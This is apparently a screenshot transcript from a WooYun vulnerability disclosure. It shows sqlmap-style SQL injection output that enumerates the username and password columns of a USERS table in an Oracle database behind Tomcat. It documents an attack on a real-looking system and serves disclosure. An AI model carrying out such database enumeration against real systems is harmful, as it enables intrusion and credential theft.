 web application technology: Servlet 2.4, Tomcat 4.2.2.
back-end DBMS: Oracle
[20:40:24] [INFO] fetching columns for table 'USERS' in database 'PETRA'
[20:40:24] [INFO] the SQL query used returns 2 entries
[20:40:24] [INFO] resumed: U_NAME
[20:40:24] [INFO] resumed: VARCHAR2
[20:40:24] [INFO] resumed: U_PASSWORD
[20:40:24] [INFO] resumed: VARCHAR2
Database: PETRA
Table: USERS
[2 columns]
+------------+----------+
| Column     | Type     |
+------------+----------+
| U_NAME     | VARCHAR2 |
| U_PASSWORD | VARCHAR2 |
+------------+----------+
www.wooyun.org